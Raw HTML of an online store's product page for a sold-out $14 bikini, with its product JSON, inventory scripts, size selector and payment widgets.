      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="cart">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path fill="none" d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><strong class="announcement-text">FREE SHIPPING ON ORDERS $45+ - FREE RETURNS - MONEY BACK GUARANTEE - ORDERS SHIP SAME DAY</strong></div></div>
      </div>
    </div>
  </div>


</div>


</div><main class="main-content" id="MainContent">
          <div id="shopify-section-template--16287627477205__main" class="shopify-section"><div id="ProductSection-template--16287627477205__main-7117589020824"
  class="product-section"
  data-section-id="template--16287627477205__main"
  data-product-id="7117589020824"
  data-section-type="product"
  data-product-handle="southwest-bikini"
  data-product-title="Southwest - Bikini"
  data-product-url="/products/southwest-bikini"
  data-aspect-ratio="100.0"
  data-img-url="//warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest_{width}x.jpg?v=1636663088"
  
    data-history="true"
  
  data-modal="false"> <a aria-label="Southwest - Bikini" class="sa-product-handle" href="/products/southwest-bikini"></a><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "WS_KBF_489F_XS","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-12-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/southwest-bikini?variant=41288765079704"
        },
{
          "@type" : "Offer","sku": "WS_KBF_489F_S","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-12-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/southwest-bikini?variant=41288765112472"
        },
{
          "@type" : "Offer","sku": "WS_KBF_489F_M","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-12-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/southwest-bikini?variant=41288765145240"
        },
{
          "@type" : "Offer","sku": "WS_KBF_489F_L","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-12-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/southwest-bikini?variant=41288765178008"
        },
{
          "@type" : "Offer","sku": "WS_KBF_489F_XL","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-12-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/southwest-bikini?variant=41288765210776"
        },
{
          "@type" : "Offer","sku": "WS_KBF_489F_XXL","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2025-12-26",
          "url" : "https:\/\/warriorsandscholars.com\/products\/southwest-bikini?variant=41288765243544"
        }
],
    "brand": "Warriors \u0026 Scholars",
    "sku": "WS_KBF_489F_XS",
    "name": "Southwest - Bikini",
    "description": " \n ",
    "category": "",
    "url": "https://warriorsandscholars.com/products/southwest-bikini","image": {
      "@type": "ImageObject",
      "url": "https://warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest_1024x1024.jpg?v=1636663088",
      "image": "https://warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest_1024x1024.jpg?v=1636663088",
      "name": "Southwest - Bikini",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="false">
    <div class="product__photos product__photos-template--16287627477205__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest_1800x1800.jpg?v=1636663088"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="1"
          data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest_{width}x.jpg?v=1636663088"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Southwest - Bikini">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_489FSouthwest_1400x.jpg?v=1636663088"
            alt="Southwest - Bikini">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left medium-up--hide small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--16287627477205__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Southwest - Bikini
</h1></div>

            <div data-product-blocks><div id="shopify-block-AUk92NDdacy9leWZOS__air_product_reviews_app_summary_block_PG6jw6" class="shopify-block shopify-app-block"><div class="AirReviews-Widget--AppBlockSummary"></div>

</div>
<div class="product-block product-block--price " ><span data-a11y-price class="visually-hidden">Regular price</span><span data-product-price
                        class="product__price">$14
</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="pdp-add-on-text">
                         
                      </div>
                      
                    </div><div class="product-block"><hr></div><div class="product-block product-block--sales-point" ><ul class="sales-points">
  <li class="sales-point">
    <span class="icon-and-text hide">
      <span class="icon icon--inventory"></span>
      <span data-product-inventory data-threshold="10">In stock, ready to ship
</span>
    </span>
  </li><li
      data-incoming-inventory
      class="sales-point">
      <span class="icon-and-text">
        <span class="icon icon--inventory"></span>
        <span class="js-incoming-text">Inventory on the way
</span>
      </span>
    </li></ul><script>
  // Store inventory quantities in JS because they're no longer
  // available directly in JS when a variant changes.
  // Have an object that holds all potential products so it works
  // with quick view or with multiple featured products.
  window.inventories = window.inventories || {};
  window.inventories['7117589020824'] = {};
   
    window.inventories['7117589020824'][41288765079704] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117589020824'][41288765112472] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117589020824'][41288765145240] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117589020824'][41288765178008] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117589020824'][41288765210776] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117589020824'][41288765243544] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
</script>


<div
  data-product-id="7117589020824"
  class="hide js-product-inventory-data"
  aria-hidden="true"
  ><div
      class="js-variant-inventory-data"
      data-id="41288765079704"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288765112472"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288765145240"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288765178008"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288765210776"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41288765243544"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div></div>
</div><div class='sa-variant-picker'></div>
                    <div class="product-block" ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--16287627477205__main-7117589020824-option-0">
    Size
</label><fieldset class="variant-input-wrap"
    name="Size"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-template--16287627477205__main-7117589020824-option-0">
    <legend class="hide">Size</legend><div
        class="variant-input"
        data-index="option1"
        data-value="XS">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117589020824"
           checked="checked"
          value="XS"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117589020824-option-size-XS"><label
            for="ProductSelect-template--16287627477205__main-7117589020824-option-size-XS"
            class="variant__button-label disabled">XS</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="S">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117589020824"
          
          value="S"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117589020824-option-size-S"><label
            for="ProductSelect-template--16287627477205__main-7117589020824-option-size-S"
            class="variant__button-label disabled">S</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="M">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117589020824"
          
          value="M"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117589020824-option-size-M"><label
            for="ProductSelect-template--16287627477205__main-7117589020824-option-size-M"
            class="variant__button-label disabled">M</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="L">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117589020824"
          
          value="L"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117589020824-option-size-L"><label
            for="ProductSelect-template--16287627477205__main-7117589020824-option-size-L"
            class="variant__button-label disabled">L</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117589020824"
          
          value="XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117589020824-option-size-XL"><label
            for="ProductSelect-template--16287627477205__main-7117589020824-option-size-XL"
            class="variant__button-label disabled">XL</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="2XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117589020824"
          
          value="2XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117589020824-option-size-2XL"><label
            for="ProductSelect-template--16287627477205__main-7117589020824-option-size-2XL"
            class="variant__button-label disabled">2XL</label></div></fieldset>
  
</div>
  
</div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--16287627477205__main-7117589020824" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" data-productid="7117589020824"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- Begin ReCharge code -->

<!-- End ReCharge code -->


<div class="main" style="margin-bottom: 20px;">
</div>

<div class="main" style="margin-bottom: 20px;">
</div>
<script>
  $(".new").flickity({
       pageDots: false,
       prevNextButtons: true,
       cellAlign: 'left',
       contain: true,
       groupCells: 3
    });
</script>
    <button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
       disabled="disabled">
      <span data-add-to-cart-text data-default-text="Add to cart">
        Sold Out
      </span>
    </button><!-- Beginning of Buy With Prime Widget -->
<script defer src='https://code.buywithprime.amazon.com/default.variant.selector.shopify.js'></script>
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.v1.js'></script>

    <div
        id="amzn-buy-now"
        data-site-id="swc1snxhx6"
        data-widget-id="w-j8O0CPGSyZ65sQhoOsPLN7"
        data-bwp-primary-id="WS_KBF_489F_XS"
    ></div>

<!-- End of Buy With Prime Widget --><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="41288765079704" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41288765079704,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288765112472,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288765145240,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288765178008,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288765210776,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41288765243544,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$50&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50&quot;,&quot;max_price&quot;:&quot;$150&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150&quot;,&quot;max_price&quot;:&quot;$1,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:552696}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <select aria-label="variant 7117589020824" name="id" data-productid="7117589020824" data-product-select class="product-single__variants no-js"><option disabled="disabled"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704"  selected="selected"  value="41288765079704">
          XS - Sold Out
        </option><option disabled="disabled"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472"  value="41288765112472">
          S - Sold Out
        </option><option disabled="disabled"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240"  value="41288765145240">
          M - Sold Out
        </option><option disabled="disabled"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008"  value="41288765178008">
          L - Sold Out
        </option><option disabled="disabled"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776"  value="41288765210776">
          XL - Sold Out
        </option><option disabled="disabled"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544"  value="41288765243544">
          2XL - Sold Out
        </option></select>

  <textarea data-variant-json class="hide" aria-label="Product JSON">
    [{"id":41288765079704,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_489F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765112472,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_489F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765145240,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_489F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765178008,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_489F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765210776,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765243544,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_489F_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><input type="hidden" name="product-id" value="7117589020824" /><input type="hidden" name="section-id" value="template--16287627477205__main" /></form></div></div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-circle-checkmark" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M52.68 24.48A22 22 0 1 1 47 15.93M21 32l8.5 8.5L57 13"/></svg>
                                
                              <span>TRY YOUR 1st PACK RISK-FREE. IF YOU DON'T LOVE THEM, WE WILL REFUND YOU.</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M17 47.72H7.38V21h33.14v26.72H24.44M45.92 47.72h-5.4V34.9h17.1v12.82h-4.23M57.62 34.9l-6.41-8.56H40.52"/><circle class="cls-1" cx="20.74" cy="48.26" r="3.74"/><path class="cls-1" d="M45.92 47.73a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <span>FREE SHIPPING ON ORDERS $45+  & FREE RETURNS</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-package" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M32 56L9.05 42.88V22.12L32 9l22.95 13.12v20.76L32 56z"/><path class="cls-1" d="M32 56V35.23l22.95-13.11M32 35.23L9.05 22.12M42.13 14.79L20.52 28.67v8.75"/></svg>
                                
                              <span>ORDERS SHIP SAME DAY IF PLACED BEFORE NOON</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--tab" >

<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-description7117589020824">
      Description
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-description7117589020824" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
<p> </p>
<p> </p>

      </div>
    </div>
